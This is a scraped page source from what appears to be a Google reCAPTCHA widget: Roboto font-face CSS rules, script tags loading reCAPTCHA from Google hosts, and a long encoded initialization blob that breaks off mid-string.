/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Wn3alX2weMGn5Pp5DTDmdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Wn3alX2weMGn5Pp5DTDmdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wn3alX2weMGn5Pp5DTDmdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKWWcKGY8O9wrwfJcOfw4RDwpbDssOUbWMYW8K+w5lBTsK9eFHDncOjwrhqWcOHw4nCsx7CtgkawpE0wqdcT8KYfMK0OxXDlXhiacKswp3DkcKBw6PDmMK+w4fDjybClnjCjsKBwrXCgcKPw5bCnzbDlcK5P8KfZknDvcOqwqPDucOHw6/Cj8O8wrMXY8KdwrdnQyoowrQhwpITFcKqwrrDp1/Dn8Kfw7LCj8OaJGVWwoMmwr/CrMKjwoMZCcKwLV7DscO3woXCkMOfwoLChTPDgwjCncO0w5LDpMOswoUawqVmFMOPwpcowrZMS8ORwpQOUMKzw4VZZMKTwoF+w6hVw5/CjArDjATCo2XCu8ObKcKUw4d8wqzDvcO3GcOcCgEjFcK5UgBpfcOXAsKORsO+M8OCwpPDk1XDhsKGw5DCljLDqBhMajPCtwEKw7lJw7gnwo3CgzjDtR3DjcK9D8Okwpt0wr7DvsKHw7fDv2p7VMKvMcKdw7DCpsOxAx92KVTCpW4AwrPDkHlcw4PCp1TCsGRRw4M/MFLCi8O6wqIUw6PDoHhnAsKLOsKzAMK2SylFH8KmWsOaw4ReWBjDgV/[base64]/wqohc1bCvcOHRhl7wrjDmcK5w5gqw7TCvi0lw58mwrdkS13DlAgOw5jDhMO/[base64]/CqcOtf0R1PjxdK1siwqbDuGZ4YMOcwrspwplvC8KnDsKxHcKJw6DDvsKsA8OrwpfChsKUw74ew7Y9w7Q4dcKpfjNgwpLDkMOGwpHCn8OYwovDhmPCvX/DrcOLwqFIwq7Cu8KDQMKAwpZnXcOsw6rCohMdEMK8wqonw58fwpfDhMKxwr9uGsKbTsK2wrrDlzvCmk/Dv2RwTSU8F0nCoMKMEMOSFXpADl7DlCNCND0Rw4ATY1nDoCoOLjfCgjF7wrtwwppwA8Oyf8OawqjDicOpScK3w70jGhAdecKfwoPDsMOywqhJw6M/w5zDk8KDW8OqwqMCVcKowoERw63CqsOiw6lcDMK6EcOjd8Ocw4xBw7pIw4FFw6TCtBELw6fCqsKDw69VIsKCMC/CjMK4Ty/CsUrDjcOtwrvDrDUhw5bCj8OFQsOMYMOEwoIKHSRSw5/Dp8OYwqc/ak/DpsKjwr7CgU0Zw4XDg8KmfkPDtMO0JxbCrcO7HALCvW8NwrbCiizDrXpWwr9TRcK6HXVAwq3CssK5w7jCp8K/w4PDk0x0KsKMw4vCv8K2Dkk+w4vDsEhQw6/DoGd2w4TDksKHAknDuG/Ct8KJOl1fw6DCi8OBw4Aywq/CnsOcwoxhw7fCjcKqF39yQyFoD8KLw7vDmVUhw4McP1HDhMOBT8OVK8OTQSx4wp/DuTN+wpjDk2/DpcOuw5IfWsONwpoke8KmZ8K7w5AJw77DusKWWS3DjMK4w4XDocOqwoDDrsKvdwU3w4ZzSH/[base64]/[base64]/[base64]/Dh8OIwqMEw7rDtBRkIsKxw5lEwp7DvsKZw4/DkFQJw4/CgMKewqxZwqt0OsOIw4nCi8K1OsO+NMK8wozCssKQw4t1w6LCkcKZw616U8KmR8OUD8O/[base64]/[base64]/ClcK8YsK6KsKUDBPCt8OzdcOnSR5ywprCo8KNw6HCucOEw47CmsKlwpo3woHCoMKWcMOSJMOYw65gwpUYwo8gAkvDucOZZ8O2wos7w6N3woYEKi5hw71qw7d3J8KPWUJMwq/[base64]/DssOodMOKwoTChBlVfkLDk8K1wr/CgT/CiEwow5EWPXfDn8KcwrIWSsKtccKpHQRGw6/DvEkxw4dQY0fDtsODGkpzwrRSw6XCkcOyw6AowprCoMOuY8K7w6gobTtyF2diYMObJcOQwqIbw5Euw7VKasOTTChgKDEZw4fDlijDsMO6EC9bcWs/[base64]/J8OTw7LDvAg0FnjCh1Iew7MEJsOaw4tufE3DrcKhTBIaw59UaMORw5rDpcKGAcK8aMKfw6DDmMKKGw9Rwow2PcKLMcKPw7fDpTLDrsK7w57CrglPQcKdAjLCmCwsw6RCT3lzwp/ChVgew4LCo8OZwpModMK8w7zDh8KwE8KWwr/[base64]/Cr3jDihgpwpjDisKYw7JvVQLCohvCosODw74Ew5XDvMKYwoXCmFzCqcOZwrvDrMKyw7A9ICXCgWrDjSsfCGLDpkEkw5QMwpHCh37CtGXCs8Krw5PChCMvwo/CnsKxwo4decOIwrVCE3/[base64]/CkgFBBcOARcKmwpRyw60XPcOBdzQiDkHCtAvCt8OmwpfDnyB+w5zCviDDhsOFB1rCkMOSAcORw6gxEGvCp0QPYA3DkMOSYcOfwqIfwpReAy1mw43Ck8KjAsKPwqYAwpHCpsKQA8OmSgAjwq9mQMKUwrHCiz7CqMOkc8OmSWfCvVt/MsOtwr8zw5XDocOoE3NTLXJlwrtjwrQqNMKww4EFw5TDr05Fw4PCsgpmwpPCogJZRcOBwqXDj8Kxw4/DsDoXI27ChsOafmtQRMKVCAjCsH/CksOMdUrCrQE5AWDDvyfCmMO0w6PDrcOtLzXCiBgRw5PDsBsJw7HCjcKDwrQ6wrvDril+YTjDlsOew5JzLsOhwq3DvVjDvMOUYRjCtG5ewqPCqMKgwqYnwoISLsKzDEd7UsKPw6EhZcOFcsORwo/CjcOEwqDDtDJIGMKNMsKlUgjDvDphwqRUwqpBY8Ksw6HCjijDtVFSU8Owe8KBw7NINU4vXwImVsOHwpjCsCPCicKMwpPDknMeASlsZTRXw5M1w67Du2l5wrLDrzvCqGvDg8KaHcKhGsORwrhtXX/Dt8KRdgvDrcOSwq7DuijDg2cHwrDCmiEiwojDgjnCicORw6ZGw43Dk8O0w6gZw4Asw719w5EbEcKOMcOeOG/[base64]/JzrDhMKUw4BhMRJ3SMOndRIPXcKowq1hdcOcDMKGccK8WV7Di0p6bMK3w6Fow57Dn8KewrvChsKLUyN3wo1LL8Kywp7DrcKvcsKPEMOWwqF8wph3w5rCplDCr8KrFVEWbX/DgmXCkGU/[base64]/DqDMiw7VHDcKOXHLCncKmLcOXYDzDtBTDh1dfKmwVX8OKJMOywosWwoRiRMOtw5zDrzAYIGjCoMKhwot2CsO0NUbDiMO8wp7CksKswrF2woBkWVsaFX/CvAPCpnzDpCjCj8OrSMKhTsK8JizDnMO8XiXDiilQUkTCocKtM8O0w4YCP09lasO5bsKrwoQpVcOPwqTDtWAVMDnDqhFbwqA4wq/CrXbDuR5Vw6tvwrTCqlDCqMO/dcKvwojCswd/wpvDm1ZeT8KiT0ogw790w6YRw5J9wrtrL8ONCMORWMOicsOwdMO8w6PDsGvCmHjCi8KvwqvDjMKmXmLDgkAqwrvCgsKFwo/CqMKLCiN3woBFw6vDrjchIsOgw4fClAhPwr9Xw6UaRMOVwrnDgnsWaGltLsKaCcO2wqQePsKkXWrDosOTI8O1VcKWw68KQ8OnYcOxw5tHVC/CuCfDnEJ1w4pmaXnDr8KhcsKZwoQvScKNVcKgalfCtsOIUsKOw7LCgsKFEhFKw79xwojDq3VowoLDplh9wrPCnsKmLVlsBR8uVcKxPE3CjgJBYgl4NwfDkTfCk8OUHysJwp1yPsOtMMKOVcOLwpQywqTDuFcGNRjCtkhAWyQVw4xRdHbCisOzNDnCkm5JwpUqNi4Nw6/[base64]/DnsKSwrHCh8K1woo0UMODwpgmHVjConXDs2/[base64]/CjMKkwobCiX9EJ8K4wqx5dwfCscKKwpkgEwdyw43DjsK5ScOGw6N7Qj7Cm8KEw7sTw6RFb8KSw73DrMKDwqTDs8OiPXXDg3tOH1jDhEtaFzUeZcOUw6U8e8K1SMKcQsOJw4QZUsKIwqAsL8KdcsKPXFoJw6XClMKYbMOWezkVYMOvfMO2woLCpQgERhF/w4FHwpDCkMK5w4k8UsOEG8OAwrY3w4TCo8OjwphwYsO2cMOaCX3CqsKlw6w2w5tRElpRTsK+wow6w7FvwrswdsKzwrkHwqwBH8OrPcOlw4c+wqXDrFvCtcKRw7vDhsOHPjo1f8OYUxfCnsOpw7xnw6PCosOVOsKDw5zCqsOTwq8LbsKvw65/dC3DhGoNeMOgwpTDhsO3w70kRFrDoibDp8OzdHjDuBttasKFJGfDq8O8d8O4HcOSwrQbYsO7w5vCn8O4wqfDgBAeFjHDpyAHw5BwwoccbsKew6DDtcKCw4Vjw5HCuy1ew4/[base64]/[base64]/[base64]/[base64]/DkyMFwrRQwqZjwohFworDpFjDg1XCv290w5PCosOTwrfDtl7Cs8Klw6jDhl/CjzLCrjvCiMOne0jChDLDusOowrfCucKmKcKNa8K8D8ODM8OZw6bCp8O6wqDCuk5+LhclYmRLeMKvBsOtw6jDh8O3woNdwo/DtWkPF8K7ZwxpDsOrUHBIw5gvwoUgNMKOWMKuEcOdVsOCBMKsw78nfWvCqMOtwqwSfcKVw5Bgw6nCuyLCo8OvwpXDjsKjwo/DtcKyw7BNwrQPJMOMwr0XfS/[base64]/woYSw6HCsDQKbMKbHsOvbMKBw4TDlGdpGEbCgsOHwrAYw5sbwrzCo8KbwoFKWVoKE8KlXMKqwrRAw4xuwo8NVsKOwpxQw5N0wqYMw6nDgcODPMOtfCBrw57Ci8K1HMOOCxfCsMKyw5nDk8OrwrJsZ8OEwrbCsBHCgcKvw53Dq8KrR8OywoDDr8O/DMKtw6jDicOXeMOPwqtGTsKswp7Cg8OlJsOXA8OpWzXDgyZNw4tSw4HDtMKkGcOdwrTDhAlJw6fCnsOzwqNcRSbChcOVaMKLwqnCplfChxg/w4cdwqMdw4k/JR7Dl3gKwpjCnMKqb8KEEEvCl8KqwrkZw4LDoicBwoolNBjCgS7ChxJgw5wGwoxOw5d8YXLCiMOgw4w8Ugl5UloGbndDU8OgTio3w5tzw5XCqcOCwppjQVBhw6AhDgtZwrbDo8OHCUrDlldYRMKwDS1+RcKbwonDn8KmwpteV8KkdAQ7F8KHdsKewqM/VcObcDjCoMKmwozDjMO/[base64]/[base64]/[base64]/[base64]/w6/DqGDCpGJzP1vDrQDCisKuw5fDq8OHw5zCqTpswoXDi0bDoMOow4TDq2RGw7BAAcOWw5LDlB0rwoDDicKXw5FuwoXDgm7DsF/DnDTCgsOdwqvDpyDDrMKkdcOVAg/[base64]/[base64]/DunLCgR/Cl8KrwpDDs8K4OXvCrlNmL8OYwqjCgnBdVS9BTz1nWsO8wrdzLzI8WX1+w4Muw4oWwpJyDcKGw6QyEsOiwog6wrvDrsObG3kjFjDCgylow5fCssKwM0QQwoYsNMOOw6DCskfCtxUrw50TMMOIG8KEAj3DoXXDssObw4/DqcOfU0J9Rm4Dw7wkw614w7PDnsOfelfCpcKGw6FvHRZTw4VqwprCs8OEw74POcOqwrnDmzzCgClGJcOywoVjAcKDZ03Dg8KCw7BQwqTCtsKzeB/[base64]/w5HDhTnCmgfCoQQ/w7rCkMKKwrTCm1gJQsKBw4ELMyo5wqlvw7ISLcOgw5ADwq0qc1Q7wrsafMKCwoPCh8KDw6MMM8OKw5nDp8OywpA5OhXCr8KZS8KjKBfDvCYgwoPCqSDDrRhMw4/CqcKEB8OSDAnCgMOwwrhHPcOVwrDDti4nwoo/PcOTRMOow7/DnsO7G8KFwp5GFcONJ8OLMUp3wpXDnSXCsWfDrDTDmHbDshs+eHoLAVQuwoPCv8Obwp1VCcKcJMK7wqXDmX7CicKXw7A4H8KxIGh9w4V/[base64]/w7p5w7NBU8Kqw7smNcKWMsKuNwDCssOXSA9Cw4vCqMOPWQcrHTzCrsOtw541UB9mw6Q+wrvCncKSZcKmwrgsw7HDg3HDscKFwqTCvcOHZsOPfMOtw6LDncO+TsKBSMO1wpnDjhXCu1TCvXAIGC3Ct8KCwrHDgD/[base64]/DtMOowqNAK8KPYsOnw7INwq7CilLCt8KUw7HCucKCwrlXw5fDjsK/T0ANw6HCp8KewosqWcO4FD4zw4d6dGLDq8KRw5ZZWcK5R2N5wqTCgXNtI2shIsKOwrLDo2Udw7gVJsOuEMOjw5fCnmHCkATDh8OEWMOOEwTCpcKkw67ClEUfw5F2w68YdcKjwrEweT/ClWMOcmxnYMKEwpPCqwp2cFsWwqbChcKsSMOwwqbCuCLDjnzCr8KXwrxEeR1hw4EeRcKIHcOUw77DkngFIsOuwqN0fsOEwoLDoQnDm0XChlonbMOxw45owphYwqUhc1jCtsOoWXktN8K/eUgTwo1WPE/[base64]/Cu1VTwrwiXAfDmj/DgcOFB3xuUMKhD8KowqnDkmgmw7rCsTbDnCbCm8Ocwp8mLHzCvcKlMRhdwrZkwoBrwqLCs8K9eDxWwoDDucK6w4ombF3CgcOuw5DCoR0zw4DDgcKtZSdve8O8EcOvw5/DmDTDi8OQw4LClMOcAMOrZMK6C8KVw5jCqVHDv0lbwpXCtGVLJxMqwr4ocH4pwrfCvE/DtMKsBsOsdcOOa8OowqXCjMKmOsOxwqfChsKIZsO0w6jDo8KEJmXDkCrDrWLDmhRlflUUwpTDtAzCusOTw7vClMOrwqB4KsKmwp1dPHJ0woxxw5BwwrvDglsSw5fCnhcIB8OqwpDCqcKpaFLCksOcJcOFBcKAORk/TGbCicK4E8Kowp5Zw4PCsjsPwrofw7jCscKnFkRmax0EwpDCtyvCnXnCrHfDssOGF8Okw7PCsyTDlMKnVjLDrhJ0w6AVbMKOworCjsOsI8OYwonCpsKYHVnDn2PCnDXCg27Doi02w5keacO4XsK5wpENJcKUwqjCpsKgwqoSDlzCpsO8GVdkBMOUYMOoTS/Cg2fCpMO8w5w+Zm/CsAlIwogjCcODKlh7wpnCisOMbcKHwrrCkAl/[base64]/w7HDrsOYH8OXwoZAbQYJwo3DhMOsWV/Cj8OYw4HCq8OQwqQNAMKGTWwQD2FcDcOGR8K3aMObViXCowrDpsOsw7pNRCPDq8OKw5bDuzNyecOBw71ywrJPw685wpjCi2cqQT3DqGbDhsOqYcO+wqlYworDhsO0wrLDucOlD2VIX3HDj2h9wpPDpnA1LMOkX8KNw6/Dl8OjwpfChMKFwrUZdMOowrDCn8KCXcO7w6gBcMKgw4jChsKTYsORMSfCrzHDsMOsw6BgcmIuWcKawobCmMK4wrFWw4lQw7gowoZawo4Ww519XsK/AXo4wqvCisOgwrvCp8K9TDc9wo/CtMKVw71bfzfCkcOdwpMVcsKdJy18LcKwJAlOw6ZDLMOQDAEPIMKlw4QHKMOtFE7Ct2k7wr5Yw4TDtsKiw57Cr2XCm8KtEsKHwrjCi8OqcDLDvMKawobCkQXCiXsAw4nCkj4Bw4VqUjfCkcK7wr/[base64]/ZBvCr8Owwr9rwoBWw7DCrsOdw7s9dcOZw48MZCvDucKNw7cVwqUIbcOowrN/KcK7w4DCnTvDlDLCqMOPwpR7eW4sw4N2WcOkN38CwoYPEcKtw5fDuGNjOMKlYsKyPMKLRcOvLAzDoFnDl8KDeMK7AGNRw5xgDhPCvsKZwpoAD8K9DMKgwo/[base64]/DosODFMOhAsK1w67DsRYGJMOgwpoEwr/CpHcDesOnwpohwpL